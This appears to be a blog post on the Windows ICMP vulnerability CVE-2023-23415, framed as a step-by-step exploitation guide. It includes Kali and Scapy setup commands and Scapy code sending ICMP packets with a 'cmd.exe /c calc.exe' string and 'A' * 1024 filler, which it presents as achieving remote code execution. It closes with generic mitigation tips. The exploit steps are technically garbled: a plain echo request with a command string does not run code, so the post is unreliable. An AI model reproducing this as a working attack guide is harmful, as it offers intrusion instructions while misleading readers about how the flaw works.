Pinging our way to Remote Code Execution: The New ICMP Vulnerability You Need to Know About!

Recently, a new critical vulnerability was discovered in the Internet Control Message Protocol (ICMP) implementation of Microsoft Windows operating system. The vulnerability has been assigned CVE-2023-23415 and is considered to have a high impact as it allows for remote code execution on the targeted system. In this blog post, we will explore this new vulnerability in detail and provide a step-by-step guide to exploit it.
CVE-2023-23415 Technical Details:
The vulnerability in question exists in the way Microsoft Windows handles incoming ICMP messages. An attacker can send a specially crafted ICMP message to the target system that can trigger a buffer overflow in the ICMP implementation code, leading to remote code execution. The vulnerability has been given a CVSS score of 9.8 out of 10, which indicates a critical level of severity.
Exploiting CVE-2023-23415:
To exploit this vulnerability, an attacker needs to send a specially crafted ICMP message to the target system. The payload of the ICMP message needs to be crafted in such a way that it overflows the buffer in the ICMP implementation code. Once the buffer is overflowed, the attacker can execute arbitrary code on the target system with the same privileges as the ICMP implementation code.
Step 1: Setting Up the Attacker Machine
First, we need to set up an attacker machine that will send the malicious ICMP message to the target system. We will be using Kali Linux as our attacker machine. Open the terminal on the Kali Linux machine and type the following command to update the system:
sudo apt update && sudo apt upgrade
Step 2: Installing Scapy
Scapy is a powerful Python-based packet manipulation tool that we will be using to craft the malicious ICMP message. To install Scapy, type the following command in the terminal:
sudo apt install python-scapy
Step 3: Crafting the Malicious ICMP Message
from scapy.all import *
ip = IP(dst="target_ip")
icmp = ICMP(type=8, code=0)
payload = "cmd.exe /c calc.exe" # payload for RCE
packet = ip/icmp/payload
send(packet)
Once Scapy is started, type the following command to create the ICMP message:
icmp_pkt = IP(dst="TARGET_IP")/ICMP()/("A" * 1024)
Replace TARGET_IP with the IP address of the target system. The payload of the ICMP message is set to "A" * 1024, which will overflow the buffer in the ICMP implementation code. You can adjust the length of the payload as per your requirements.
Step 4: Sending the Malicious ICMP Message
Once the ICMP message is crafted, we can send it to the target system using the following command:
send(icmp_pkt)
This will send the malicious ICMP message to the target system, triggering the vulnerability and allowing us to execute arbitrary code on the target system.
ICMP Prevention:
By following these steps, you can help protect your network from ICMP attacks and keep your system secure.
Disable ICMP: One way to prevent ICMP attacks is to disable ICMP echo requests on the firewall or router. This will prevent attackers from sending large amounts of ICMP traffic to your network.
Filter ICMP traffic: Another way to prevent ICMP attacks is to filter ICMP traffic. Firewalls can be set up to only allow specific types of ICMP traffic to enter the network, blocking all others.
Rate Limit ICMP traffic: You can also rate limit ICMP traffic to prevent an attacker from sending a large number of requests at once. By limiting the amount of ICMP traffic that can enter the network, you can prevent an attack from overwhelming the network.
Use a network security solution: Implementing a network security solution, such as an intrusion detection and prevention system, can help detect and prevent ICMP attacks by identifying and blocking suspicious traffic.
Conclusion:
In conclusion, the new ICMP vulnerability in Microsoft Windows poses a serious threat as it allows for remote code execution on the targeted system.
It is recommended that users apply the patch released by Microsoft to mitigate the vulnerability. It is also recommended to restrict incoming ICMP messages on the network perimeter to reduce the attack surface.
Reference used in: https://arxiv.org/pdf/2312.06875